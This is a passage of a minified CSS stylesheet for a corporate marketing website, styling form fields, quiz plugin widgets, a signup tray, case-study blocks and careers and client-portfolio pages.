li.gform_hidden{display:block;margin:0}.content_main .widget .cta_link,.gform_wrapper .gform_fields li:before,.hbspt-form .hs-form-field:before,.vblock__centered .gform_wrapper .gfield_label,.vblock__centered .gform_wrapper label,.vblock__centered .hbspt-form label{display:none!important}.gform_wrapper .gform_fields li.row_2,.hbspt-form .hs-form-field.hs-fieldtype-text{margin-left:90px;width:calc(50% - 45px)}.gform_wrapper .gform_heading .gform_description,.hbspt-form .gform_heading .gform_description{display:inline-block;margin:0 0 26px}.gform_wrapper .gfield_label,.gform_wrapper label,.hbspt-form label{display:block;margin:0;color:#999;transition:.3s}.gform_wrapper .gfield_label .gfield_required,.gform_wrapper label .gfield_required,.hbspt-form label .hs-form-required{position:relative;display:inline-block;top:-.25em;font-size:80%;color:#777}.gform_wrapper input[type=text],.gform_wrapper textarea,.hbspt-form input[type=email],.hbspt-form input[type=number],.hbspt-form input[type=tel],.hbspt-form input[type=text],.hbspt-form textarea{width:100%;padding:8px 14px;border:none;background-color:transparent;border-bottom:3px solid #55565a;font-size:1.06em;color:#55565a;transition:.3s;outline:0}.gform_wrapper input[type=text]:focus,.gform_wrapper textarea:focus,.hbspt-form input[type=email]:focus,.hbspt-form input[type=number]:focus,.hbspt-form input[type=tel]:focus,.hbspt-form input[type=text]:focus,.hbspt-form textarea:focus{background-color:#f7f7f7}.contentupgrade .gform_wrapper input[type=text],.contentupgrade .gform_wrapper textarea,.contentupgrade .hbspt-form input[type=email],.contentupgrade .hbspt-form input[type=number],.contentupgrade .hbspt-form input[type=tel],.contentupgrade .hbspt-form input[type=text],.contentupgrade .hbspt-form textarea,.sidebar-form .gform_wrapper input[type=text],.sidebar-form .gform_wrapper textarea,.sidebar-form .hbspt-form input[type=email],.sidebar-form .hbspt-form input[type=number],.sidebar-form .hbspt-form input[type=tel],.sidebar-form .hbspt-form input[type=text],.sidebar-form .hbspt-form textarea{color:#fff;border-bottom-color:#fff}.contentupgrade .gform_wrapper input[type=text]:active,.contentupgrade .gform_wrapper input[type=text]:focus,.contentupgrade .gform_wrapper textarea:active,.contentupgrade .gform_wrapper textarea:focus,.contentupgrade .hbspt-form input[type=email]:active,.contentupgrade .hbspt-form input[type=email]:focus,.contentupgrade .hbspt-form input[type=number]:active,.contentupgrade .hbspt-form input[type=number]:focus,.contentupgrade .hbspt-form input[type=tel]:active,.contentupgrade .hbspt-form input[type=tel]:focus,.contentupgrade .hbspt-form input[type=text]:active,.contentupgrade .hbspt-form input[type=text]:focus,.contentupgrade .hbspt-form textarea:active,.contentupgrade .hbspt-form textarea:focus,.sidebar-form .gform_wrapper input[type=text]:active,.sidebar-form .gform_wrapper input[type=text]:focus,.sidebar-form .gform_wrapper textarea:active,.sidebar-form .gform_wrapper textarea:focus,.sidebar-form .hbspt-form input[type=email]:active,.sidebar-form .hbspt-form input[type=email]:focus,.sidebar-form .hbspt-form input[type=number]:active,.sidebar-form .hbspt-form input[type=number]:focus,.sidebar-form .hbspt-form input[type=tel]:active,.sidebar-form .hbspt-form input[type=tel]:focus,.sidebar-form .hbspt-form input[type=text]:active,.sidebar-form .hbspt-form input[type=text]:focus,.sidebar-form .hbspt-form textarea:active,.sidebar-form .hbspt-form textarea:focus{color:#55565a;background-color:#f7f7f7}.gform_wrapper textarea,.hbspt-form textarea{height:150px}#secondary .gform_wrapper textarea,#secondary .hbspt-form textarea{height:100px}.gform_wrapper .field_sublabel_below .ginput_container label,.gform_wrapper .instruction,.hbspt-form .instruction{font-size:.78em;color:#777}.gform_wrapper .clear-multi .ginput_container,.hbspt-form .clear-multi .ginput_container{display:inline-block;vertical-align:top;margin-left:10px}.gform_wrapper .clear-multi .ginput_container.gfield_date_month,.hbspt-form .clear-multi .ginput_container.gfield_date_month{width:25%;margin-left:0}.gform_wrapper .clear-multi .ginput_container.gfield_date_year,.hbspt-form .clear-multi .ginput_container.gfield_date_year{width:calc(50% - 20px)}.gform_wrapper .ginput_left,.gform_wrapper .ginput_right,.hbspt-form .ginput_left,.hbspt-form .ginput_right{float:left;width:calc(50% - 20px);margin:0;vertical-align:top}.gform_wrapper .ginput_right,.hbspt-form .ginput_right{margin-left:40px}.gform_wrapper .ginput_container_select,.hbspt-form .ginput_container_select{display:block;position:relative;cursor:pointer;background:0 0;z-index:90}.gform_wrapper .ginput_container_select:after,.hbspt-form .ginput_container_select:after{position:absolute;right:20px;top:8px;width:16px;height:30px;line-height:30px;font-family:FontAwesome;content:'\f107';font-size:24px;color:#55565a;text-align:center;z-index:-1}.gform_wrapper .ginput_container_select select,.hbspt-form .ginput_container_select select{border:none;border-bottom:3px solid #55565a;outline:0;padding:8px 14px;font-family:robotolight,Helvetica,Arial,sans-serif;font-size:1.06em;color:#55565a;width:100%;background:0 0;border-radius:0;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:radio-container;appearance:none;white-space:pre-wrap;z-index:100}.contentupgrade .gform_wrapper .ginput_container_select select,.contentupgrade .hbspt-form .ginput_container_select select,.sidebar-form .gform_wrapper .ginput_container_select select,.sidebar-form .hbspt-form .ginput_container_select select{color:#eee;border-bottom-color:#fff}.contentupgrade .gform_wrapper .ginput_container_select select option,.contentupgrade .hbspt-form .ginput_container_select select option,.sidebar-form .gform_wrapper .ginput_container_select select option,.sidebar-form .hbspt-form .ginput_container_select select option{color:#55565a}.gform_wrapper .ginput_container_select select::-ms-expand{display:none}.gform_wrapper .gfield_radio,.hbspt-form .gfield_radio{position:relative;margin-top:10px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gform_wrapper .gfield_checkbox>li,.gform_wrapper .gfield_radio>li,.hbspt-form .gfield_checkbox>li,.hbspt-form .gfield_radio>li{margin:0 0 5px}.gform_wrapper .gfield_checkbox input[type=checkbox],.gform_wrapper .gfield_radio>li input[type=radio],.hbspt-form .gfield_checkbox input[type=checkbox],.hbspt-form .gfield_radio>li input[type=radio]{position:absolute;opacity:0;cursor:pointer}.gform_wrapper .gfield_checkbox label,.gform_wrapper .gfield_radio>li>label,.hbspt-form .gfield_checkbox label,.hbspt-form .gfield_radio>li>label{display:inline-block;position:relative;margin:0 0 5px;padding-left:34px;line-height:24px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:.89em!important;color:#777!important}.gform_wrapper .no_label .gfield_label,.hbspt-form .no_label .gfield_label,.hbspt-form input[type=hidden]{display:none}.contentupgrade .gform_wrapper .gfield_checkbox label,.contentupgrade .gform_wrapper .gfield_radio>li>label,.contentupgrade .hbspt-form .gfield_checkbox label,.contentupgrade .hbspt-form .gfield_radio>li>label,.inline-cta-form .gform_wrapper .gfield_checkbox label,.inline-cta-form .gform_wrapper .gfield_radio>li>label,.inline-cta-form .hbspt-form .gfield_checkbox label,.inline-cta-form .hbspt-form .gfield_radio>li>label,.sidebar-form .gform_wrapper .gfield_checkbox label,.sidebar-form .gform_wrapper .gfield_radio>li>label,.sidebar-form .hbspt-form .gfield_checkbox label,.sidebar-form .hbspt-form .gfield_radio>li>label{color:#fff!important}.gform_wrapper .gfield_radio>li>label:before,.hbspt-form .gfield_radio>li>label:before{position:absolute;left:0;top:0;width:24px;height:24px;border-radius:12px;font-family:FontAwesome;line-height:24px;font-size:20px;color:#fff;content:'\f111';border:1px solid #777;background:#fff;text-align:center}.gform_wrapper .gfield_checkbox,.hbspt-form .gfield_checkbox{position:relative;cursor:pointer;margin-top:10px;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.gform_wrapper .gfield_checkbox label:before,.hbspt-form .gfield_checkbox label:before{position:absolute;left:0;top:0;width:24px;height:24px;font-family:FontAwesome;line-height:24px;font-size:20px;color:#fff;content:'\f00c';border:1px solid #777;background:#fff;text-align:center}.gform_wrapper .no_label .gfield_checkbox label,.hbspt-form .no_label .gfield_checkbox label{position:relative;font-size:1.06em;color:#000}.gform_wrapper .no_label .gfield_checkbox label:after,.hbspt-form .no_label .gfield_checkbox label:after{position:absolute;width:10px;height:10px;display:inline-block;top:-.25em;font-size:80%;color:#777;content:'*'}.gform_wrapper .gfield_error input[type=text],.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea,.hbspt-form .gfield_error input[type=text],.hbspt-form .gfield_error select,.hbspt-form .gfield_error textarea{border-color:#82bc00!important}.inline-cta-form .gform_wrapper .gfield_error input[type=text],.inline-cta-form .gform_wrapper .gfield_error select,.inline-cta-form .gform_wrapper .gfield_error textarea,.inline-cta-form .hbspt-form .gfield_error input[type=text],.inline-cta-form .hbspt-form .gfield_error select,.inline-cta-form .hbspt-form .gfield_error textarea{border-color:#00586f!important}.gform_wrapper .validation_error{margin:0 0 50px;color:#82bc00}.gform_wrapper .validation_message,.hbspt-form .validation_message{color:#82bc00;font-size:.89em}.contentupgrade-wrapper .contentupgrade .hbspt-form .hs-form-field.hs-fieldtype-text,.hbspt-form .hs-form-field.hs-fieldtype-textarea{margin-left:0;width:100%}.page--services-alt .featured_cs .btns .btn.play,.page--services-detail .featured_cs .btns .btn.play{margin-left:16px;line-height:40px}.hbspt-form .ginput_container_select select::-ms-expand{display:none}.hbspt-form .hs-error-msgs{margin:0;padding:0;list-style:none}.hbspt-form .hs-error-msgs>li{margin:0;padding:0;list-style-type:none}.hbspt-form .hs-error-msgs>li :marker{display:none}.hbspt-form .hs-error-msgs .hs-error-msg{margin:0;color:#82bc00;font-size:.89em}#main #qsm-progress-bar{position:relative;-ms-flex-positive:2;flex-grow:2;padding:0 10px 0 0}#main #qsm-progress-bar path:last-of-type{stroke:#00586f!important}#main #qsm-progress-bar .progressbar-text{color:#00586f!important}#main .ui-tooltip,#main .ui-tooltip-content{max-width:500px!important}#main .mlw_qmn_hint_link{color:#00f}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}#main .qsm-spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}#main .mlw_qmn_message_before{color:#666;font-size:18px;display:block;margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #f3f3f3}#main .quiz_section{display:block;border:0;margin:0;padding:15px 0;font-size:18px}#main .quiz_section.border{border-top:1px solid #f3f3f3}#main .quiz_section .mlw_qmn_question,#main .quiz_section label{display:block;margin:0 0 5px;font-weight:700;box-sizing:border-box}#main .quiz_section>.quiz-cat{margin-left:15px;font-size:18px;font-weight:700;float:right}#main .qsm_contact_div{margin:10px 0}#main .quiz_section p.form-help{margin:5px 0 0;font-size:14px;color:#999}#main .quiz_section iframe{margin-bottom:10px}#main .qmn_mc_answer_wrap{display:block;margin:5px 0}#main .quiz_section .qmn_accept_answers label,#main .quiz_section .qmn_check_answers label,#main .quiz_section .qmn_radio_answers label{display:inline;margin:0 10px 0 5px;font-weight:400;font-size:18px;cursor:pointer}#main .quiz_section.text-block h2{display:block;margin:0 0 10px}#main .quiz_section input[type=email],#main .quiz_section input[type=number],#main .quiz_section input[type=text],#main .quiz_section select,#main .quiz_section textarea{width:70%;padding:8px 14px!important;border:none!important;background-color:transparent!important;border-bottom:3px solid #55565a!important;font-size:1em!important;color:#55565a!important;transition:.3s!important;outline:0!important;border-radius:0!important}#main .quiz_section input[type=checkbox],#main .quiz_section input[type=radio]{vertical-align:top;padding-top:5px}#main .quiz_section select{height:44px;border:none!important;border-bottom:3px solid #55565a!important;outline:0!important;padding:8px 14px!important;font-family:robotolight,Helvetica,Arial,sans-serif!important;font-size:1em!important;color:#55565a!important;background:0 0!important;border-radius:0!important;-webkit-user-select:none!important;-moz-user-select:-moz-none!important;-ms-user-select:none!important;user-select:none!important;-webkit-appearance:none!important;-moz-appearance:radio-container!important;appearance:none!important;white-space:pre-wrap!important;z-index:100!important}#main .qmn_quiz_container input[type=email]:focus,#main .qmn_quiz_container input[type=email]:hover,#main .qmn_quiz_container input[type=number]:focus,#main .qmn_quiz_container input[type=number]:hover,#main .qmn_quiz_container input[type=text]:focus,#main .qmn_quiz_container input[type=text]:hover,#main .qmn_quiz_container select:focus,#main .qmn_quiz_container select:hover,#main .qmn_quiz_container textarea:focus,#main .qmn_quiz_container textarea:hover,#main .quiz_section input[type=email]:focus,#main .quiz_section input[type=email]:hover,#main .quiz_section input[type=number]:focus,#main .quiz_section input[type=number]:hover,#main .quiz_section input[type=text]:focus,#main .quiz_section input[type=text]:hover,#main .quiz_section select:focus,#main .quiz_section select:hover,#main .quiz_section textarea:focus,#main .quiz_section textarea:hover{outline:0;background:0 0!important;border:none!important;border-bottom:3px solid #55565a!important;box-shadow:none!important}#main .qmn_fill_blank{margin:0 5px;width:100px!important}#main .qmn_fill_blank.small{width:50px}#main .qmn_fill_blank.medium{width:100px}#main .qmn_fill_blank.large{width:150px}#main .qmn_error_message{color:#da4f49;border:1px solid #da4f49;background:#f2dede;display:block;padding:10px;margin:10px 0;border-radius:3px}#main .quiz_section.qmn_error input[type=checkbox],#main .quiz_section.qmn_error input[type=checkbox]:focus,#main .quiz_section.qmn_error input[type=checkbox]:hover,#main .quiz_section.qmn_error input[type=email],#main .quiz_section.qmn_error input[type=email]:focus,#main .quiz_section.qmn_error input[type=email]:hover,#main .quiz_section.qmn_error input[type=file],#main .quiz_section.qmn_error input[type=file]:focus,#main .quiz_section.qmn_error input[type=file]:hover,#main .quiz_section.qmn_error input[type=number],#main .quiz_section.qmn_error input[type=number]:focus,#main .quiz_section.qmn_error input[type=number]:hover,#main .quiz_section.qmn_error input[type=text],#main .quiz_section.qmn_error input[type=text]:focus,#main .quiz_section.qmn_error input[type=text]:hover,#main .quiz_section.qmn_error select,#main .quiz_section.qmn_error select:focus,#main .quiz_section.qmn_error select:hover,#main .quiz_section.qmn_error textarea,#main .quiz_section.qmn_error textarea:focus,#main .quiz_section.qmn_error textarea:hover{position:relative;border-bottom:3px solid #da4f49!important;background:0 0!important;box-shadow:none!important}#main .quiz_section.qmn_error:after{content:'-';color:#fff;font-size:18px;font-family:Helvetica,Arial,sans-serif;background:#da4f49;text-align:center;display:inline-block;height:24px;line-height:24px;width:20px;position:absolute;right:0;top:12px;border-radius:20px}#main .quiz_section.qmn_error .qmn_accept_answers,#main .quiz_section.qmn_error .qmn_check_answers,#main .quiz_section.qmn_error .qmn_radio_answers{border:1px solid #da4f49;background:#f2dede;padding:5px;border-radius:3px}#main .qmn_btn,#main .qmn_quiz_container .btn{padding:10px 16px!important;border-width:3px!important;border-color:#00586f!important;background:0 0!important;color:#00586f!important;border-radius:0!important;text-decoration:none!important;line-height:26px!important;-ms-touch-action:manipulation;touch-action:manipulation;font-family:robotoregular,Arial,sans-serif;font-weight:400;font-size:18px!important}#main .qmn_btn:hover,#main .qmn_quiz_container .btn:hover,#main .qmn_quiz_container .qmn_btn:hover{color:#fff!important;background:#00586f!important;border-color:#00586f!important;box-shadow:none!important;text-decoration:none!important}#main .qmn_pagination{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-direction:column;flex-direction:column;padding:15px 0;border-top:1px solid #f3f3f3}@media screen and (min-width:500px){#main .qmn_pagination{-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;-ms-flex-direction:row;flex-direction:row}}#main .mlw_qmn_timer{z-index:999;display:inline-block;position:fixed;bottom:20px;right:20px;height:50px;line-height:50px;padding:0 20px;background:#34495e;color:#fff;border-radius:50px;box-shadow:0 4px 8px rgba(0,0,0,.1)}#main .qmn_quiz_container input[type=email],#main .qmn_quiz_container input[type=number],#main .qmn_quiz_container input[type=text],#main .qmn_quiz_container select,#main .qmn_quiz_container textarea{background:0 0!important;border:none!important;border-bottom:3px solid #55565a!important}#main .quick-question-res-p{border:2px solid;padding:5px 10px;margin:0;border-radius:5px}#main .qsm-results-page .qmn_question_answer{margin-bottom:30px}#main .quiz_section .mlw-file-upload-error-msg{color:red;display:block}#main .quiz_section .remove-uploaded-file{color:red;border:1px solid red;width:31px;padding:5px 5px 0;display:inline-block;cursor:pointer}#secondary .widget .widget-smartcta,#signup_tray{padding:30px}.gform_ajax_spinner,.nf-ajax-loading{width:40px!important;height:40px!important}#secondary .gform_ajax_spinner{width:30px!important;height:30px!important}.contentupgrade-wrapper .contentupgrade .inner_content{width:50%;padding:40px 50px;box-sizing:border-box}.contentupgrade-wrapper .contentupgrade .inner_image{position:absolute;left:50%;top:0;width:50%;height:100%;background:center top/cover no-repeat #98c21f}@media (max-width:767px){.gform_wrapper .gform_fields li.row_2{width:100%;margin-left:0}.contentupgrade-wrapper .contentupgrade .inner_content{width:100%;padding:30px;box-sizing:border-box}.contentupgrade-wrapper .contentupgrade .inner_image{position:static;width:100%;height:300px}.page--inside #main.has_alert.alert_init{margin-top:0}}@media (max-width:540px){.contentupgrade-wrapper .contentupgrade .inner_image{height:200px}}#secondary .widget{margin:0 0 30px;background:#fff;padding:0}#secondary .widget .sidebar-form{padding:30px;background:#00586f;color:#fff}#secondary .widget.widget_rp4wp_related_posts_widget{margin-top:50px;padding:0;background:0 0}#secondary .gform_fields li.row_2{width:100%;margin-left:0}.page--client-portfolio .row:first-child .col-xs-12,.page--inside #main.has_alert.alert_init,.page--inside .page--careers#main,.page--inside .page--careers#main.has_alert.alert_init,.page--team h2{margin-top:0}.page--inside .main-nav{background-color:#fff;border-bottom-color:#c8c8c8}.page--inside .main-nav .sub-menu{background:#fff}.page--home .hero+.diminuendo{margin-top:60px}.cs_home_row{display:-ms-flexbox;display:flex;background-color:#00bcb4;margin-bottom:50px}.cs_home_row .cs_home_col.img{background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:cover}.cs_home_row .cs_home_col .cpt_label{margin:0;color:#fff}.podcast_wrap{margin:4em 0}#signup_tray{display:block;position:fixed;bottom:0;right:30px;left:auto;min-height:260px;max-width:900px;margin-bottom:0;z-index:99998;background:#fafafa;box-shadow:0 -5px 20px rgba(0,0,0,.15);border-top-left-radius:10px;border-top-right-radius:10px;transition:1s}.page--case-studies .vblock .vblock__centered .verizonForm button,.page--case-studies .vblock .vblock__centered .verizonForm input{border:none;padding:5px 10px;line-height:16px;font-size:12px;float:left}#signup_tray.signup_hidden{bottom:-100%}#signup_tray.kill{bottom:-100%!important}#signup_tray #signup_close{position:absolute;right:20px;top:20px;width:40px;height:40px;padding:10px;color:#006293;background:url(../../../../../../../../../themes/brandactive/assets/images/signup-close.svg) center center no-repeat;cursor:pointer}#signup_tray h5{margin-top:0;font-size:22px;color:#00586f;font-weight:700;width:calc(100% - 100px)}#signup_tray .gform_wrapper form,.page--case-studies .vblock .vblock__centered .hbspt-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start}#signup_tray .gform_wrapper .gform_body{-ms-flex:1 0 calc(100% - 160px);flex:1 0 calc(100% - 160px)}#signup_tray .gform_wrapper .gform_footer{-ms-flex:0 0 140px;flex:0 0 140px;margin-left:20px}#signup_tray .gform_wrapper .gform_fields .gfield{-ms-flex:none;flex:none}#signup_tray .gform_wrapper .gform_fields .vis_field{width:calc(50% - 10px);margin:0}#signup_tray .gform_wrapper .gform_fields .vis_field:first-of-type{margin-right:20px}#signup_tray .hbspt-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}#signup_tray .hbspt-form form>div:not([attribute]){-ms-flex:0 0 100%;flex:0 0 100%}#signup_tray .hbspt-form h1{margin-top:0;font-size:34px}#signup_tray .hbspt-form .hs-form-field{display:inline-block;-ms-flex:0 0 calc(50% - 130px)!important;flex:0 0 calc(50% - 130px)!important;margin:0 0 0 45px}#signup_tray .hbspt-form .hs-form-field.hs_email{margin-left:0!important}#signup_tray .hbspt-form .hs-submit{-ms-flex:0 0 140px!important;flex:0 0 140px!important;margin-left:20px}@media (max-width:768px){#main .quiz_section .mlw_qmn_question,#main .quiz_section .qmn_radio_answers .qmn_mc_answer_wrap label,#main .quiz_section label{font-size:18px}#main .quiz_section p.form-help{font-size:14px}#main .quiz_section input[type=text],#main .quiz_section select,#main .quiz_section textarea{display:block;width:100%;padding:12px 10px;font-size:18px}#main .mlw_next,#main .mlw_previous,#main .qmn_page_counter_message{display:inline-block;text-align:center;position:relative;top:0;left:0;right:0}#main .mlw_qmn_timer{top:20px}.cs_home_row{display:block}.cs_home_row .cs_home_col.img{height:250px;min-height:250px}#signup_tray{right:10px;width:calc(100% - 20px)}#signup_tray h5{width:calc(100% - 60px)}#signup_tray .gform_wrapper .gform_fields .vis_field{width:100%;margin-bottom:20px}#signup_tray .gform_wrapper .gform_fields .vis_field:first-of-type{margin-right:0}#signup_tray .hbspt-form .hs-form-field{-ms-flex:0 0 100%!important;flex:0 0 100%!important;margin:0 0 40px}#signup_tray .hbspt-form .hs-submit{-ms-flex:0 0 100%!important;flex:0 0 100%!important;margin:0}}.page--about .follow-instagram{display:block;color:inherit;font-size:14px;margin-top:26px}.page--about h1.top-barred br,.page--case-study .cs-hero,.page--services .pager-controls{display:none}.page--about .off-centered-img{background-position:72% 50%}.page--inside .page--abm-landing#main .intro_content{margin-bottom:4em}.page--inside .page--abm-landing#main .col-icon p{margin-bottom:20px;color:#55565a}.page--inside .page--abm-landing#main .col-icon p.sub_h{margin-bottom:26px;color:#00586f}.page--inside .page--abm-landing#main .col-icon.branded_assets{padding-right:39px;padding-left:39px}.page--inside .page--abm-landing#main .col-icon.branded_assets p.sub_h{color:#55565a}.page--inside .page--careers#main img{vertical-align:top;max-width:100%}.page--inside .page--careers#main .col-icon p{margin-bottom:20px;color:#55565a}.page--inside .page--careers#main .col-icon p.sub_h{margin-bottom:26px;color:#00586f}.page--inside .page--careers#main .video-header .container{background-color:#55565a;max-height:90vh;height:100%}@media (min-width:480px){.page--inside .page--careers#main .video-header .container{background-color:transparent;position:absolute;top:0;left:0;right:0;margin:0 auto}}.page--inside .page--careers#main .client-logo{display:block;width:50%;margin-right:auto;margin-left:auto;padding-bottom:50px;vertical-align:middle}.page--inside .page--careers#main .client-logo img{display:block;max-width:100%;height:auto;max-height:95px;margin:0 auto}.page--inside .page--careers#main .section-careers.button-list{margin-top:45px}@media (min-width:768px){.gridblock.cs_home{height:416px;min-height:none}.gridblock.cs_home .inner{height:100%;min-height:none}.page--inside #main{margin-top:80px}.page--inside #main.page--services-alt,.page--inside #main.page--services-detail{margin-top:0}.page--about .section-careers .btn,.page--careers .section-careers .btn{height:170px;text-align:left}.page--inside .page--careers#main .client-logo{display:inline-block;width:15%;margin-right:2.5%;margin-left:2.5%}.page--partner .section-partner-nav{margin-top:78px;margin-bottom:104px}.page--partner #recent .top-barred{display:inline-block}}.page--blog .button-list{margin-top:78px}.page--blog .button-list .dropdown-menu{margin-top:-26px;min-width:100%}.page--blog .button-list .dropdown-menu a{text-decoration:none;text-transform:capitalize}.page--blog-post h1{margin-top:0;margin-bottom:10px;font-size:26px;color:#006293;font-family:robotomedium,Arial,sans-serif;font-weight:400}.page--blog-post h1 em{font-family:robotomedium_italic,Arial,sans-serif;font-weight:400;font-style:normal}.page--blog-post h1>a,.page--blog-post h1>a:hover{text-decoration:none}.page--blog-post .aside h2{margin-top:13px;margin-bottom:20px}.page--blog-post .blog-post-content img{display:block;max-width:100%;height:auto;margin:0 auto}@media (min-width:992px){.button-list .btn.group{margin-bottom:0}.blockquote--large{padding:78px 0}.blockquote--large>cite{margin-top:20px;font-size:30px}.image-gallery__img{width:22.75%}.image-gallery__next,.image-gallery__prev{top:34%}.pull-block__col{padding-left:16.666%;padding-right:8.333%}.page--about .section-careers .btn,.page--careers .section-careers .btn{height:135px}.page--about h1.top-barred br,.page--careers h1.top-barred br{display:inline}.page--inside .page--careers#main.has_alert.alert_init{margin-top:0}.page--partner blockquote{margin-top:110px}}.page--partner #recent .top-barred{margin:1em 0 4em}.page--partner #recent .gridblock.insight .inner{padding-right:0;padding-left:0}.page--partner #recent .gridblock.insight .img{height:auto}.page--partner #recent .gridblock.insight .img img{position:static;height:auto;width:100%}.page--partner #recent .gridblock.insight .title,.page--partner #recent .gridblock.insight .title a,.page--partner #recent .gridblock.insight p{color:#00586f}.page--partner #recent .gridblock.insight .btns{left:0;width:100%}.page--partner #recent .row.has_grid{margin-right:-15px;margin-left:-15px}.page--partner #recent .row.has_grid .col-2{padding-right:15px;padding-left:15px}.page--contact .contact-email>a,.page--contact .contact-phone>a{color:#00586f;text-decoration:underline}.page--contact .contact-location p{font-size:20px}@media (min-width:768px){.page--contact .contact-email{font-size:26px;margin-bottom:52px}}.page--case-studies .verizon-img{background-position:15% 50%}.page--case-studies .vblock .vblock__centered.tight{padding:20px 0}.page--case-studies .vblock .vblock__centered .verizon-logo{width:95%}.page--case-studies .vblock .vblock__centered form>.gform_body{display:inline-block;width:57%;vertical-align:top}.page--case-studies .vblock .vblock__centered form>.gform_body input[type=text]{color:#fff;background:0 0}.page--case-studies .vblock .vblock__centered form>.gform_footer{display:inline-block;width:42%;margin:0 0 0 -6px;vertical-align:top;text-align:left}.page--case-studies .vblock .vblock__centered form>.gform_footer .btn{float:left!important;border-width:1px;border-color:#fff;color:#fff;padding:2px 5px;font-size:14px}.page--case-studies .vblock .vblock__centered form>.gform_footer .btn>.fa{padding-left:5px;font-size:14px}.page--case-studies .vblock .vblock__centered form>.gform_footer .btn:hover{border-color:#00586f}.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-form-field{-ms-flex:0 0 57%;flex:0 0 57%;margin:0;padding:0}.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-form-field input[type=email]{color:#fff;background:0 0;padding:2px 5px;border:1px solid #fff;font-size:14px;font-weight:400}.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-submit{-ms-flex:0 0 42%;flex:0 0 42%;margin:0;padding:0}.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-submit .hs-button{display:block;border-width:1px;border-color:#fff;color:#fff;margin-left:-1px;padding:2px 5px;font-size:14px}.page--case-studies .vblock .vblock__centered .hbspt-form form .hs-submit .hs-button:hover{background:#fff;color:#00586f}.page--case-studies .vblock .vblock__centered .email_wall_desc,.page--case-studies .vblock .vblock__centered .gform_confirmation_message,.page--case-studies .vblock .vblock__centered .gform_description{display:block;margin:0 0 20px;color:#fff;font-size:14px;line-height:18px;padding-right:10px;text-align:left}.page--case-studies .vblock .vblock__centered .validation_error,.page--insight-detail #primary .rp4wp-related-posts,.page--insights #primary .rp4wp-related-posts{display:none!important}.page--case-studies .vblock .vblock__centered .validation_error,.page--case-studies .vblock .vblock__centered .validation_message{margin:0 0 5px;line-height:18px;font-family:robotoitalic,Arial,sans-serif;font-size:14px}.page--case-studies .vblock .vblock__centered .gform_confirmation_message,.page--case-study .cs-pull-quote strong{font-family:robotobold,Arial,sans-serif}.page--case-studies .vblock .vblock__centered .gform_wrapper li.hidden_label input{padding:2px 5px;border:1px solid #fff;font-size:14px}.page--case-studies .vblock .vblock__centered .verizonForm{text-align:left;padding-top:15px;position:relative}.page--case-studies .vblock .vblock__centered .verizonForm input{width:60%;color:#000;font-family:robotolight,Helvetica,Arial,sans-serif}@media (max-width:991px){.text-normal-sm{text-transform:none}.text-light-sm{font-family:robotolight,Arial,sans-serif;font-weight:400}.pull-block p{padding:78px 0 156px}.pull-block .btns{text-align:left}.page--case-studies .btn{text-align:center}.page--case-studies .read-more{padding-right:13px}.page--case-studies .disable-centered .verizon-img{background-position:50% 50%}.page--case-studies .disable-centered .vblock{height:50%}.page--case-studies .disable-centered .vblock .vblock__centered{display:inline-block;width:100%;vertical-align:auto;padding-left:20px}.page--case-studies .disable-centered .vblock .vblock__centered .verizon-logo{width:auto}.page--case-studies .disable-centered .vblock.vquarter{height:30%}}.page--services-alt .test_quote .inner:before,.page--services-detail .test_quote .inner:before{width:60px;color:#00586f;top:0;left:0;content:'“';font-family:robotolight,Helvetica,Arial,sans-serif;font-size:110px}@media (max-width:367px){.page--case-studies .disable-centered .vblock.vquarter{height:20%}}@media (max-width:1115px){.page--case-studies .vblock .vblock__centered .verizon-text{line-height:20px}}.page--client-portfolio ul{list-style:none;padding:0;margin-bottom:0}.page--client-portfolio ul>li{margin-bottom:10px;line-height:1.4em}.clients .row{padding:30px 13px}.clients .portfolio-title{float:left;background:#fafafa;top:7px;position:relative;padding-right:10px}.clients .portfolio-title-underline{width:100%;border-bottom:1px solid #b7b7b7;margin-bottom:40px;padding:0}.clients .client .client-logo{display:inline-block;width:14.4%;margin-right:5%;padding-bottom:50px;vertical-align:middle;text-decoration:none}.clients .client .client-logo img{display:block;max-width:50%;height:auto;max-height:95px;margin:0 auto}.clients .client .client-logo p{margin:10px 0 0;font-size:14px;font-weight:700;text-decoration:none;text-align:center;font-style:italic}@media (max-width:991px){.clients .client .client-logo{width:26%;padding-bottom:25px}.clients .client .client-logo:nth-child(5){margin-right:5%}.clients .client .client-logo:nth-child(3){margin-right:0}.clients .row{padding:0}.clients .portfolio-title{padding-bottom:0!important}}@media (min-width:992px){.clients .client{-ms-flex-pack:start;justify-content:flex-start}.clients .client .client-logo img{max-width:100%}.page--client-portfolio ul{margin-bottom:26px}.page--client-portfolio .col-xs-12{margin-top:0}}.page--job-post 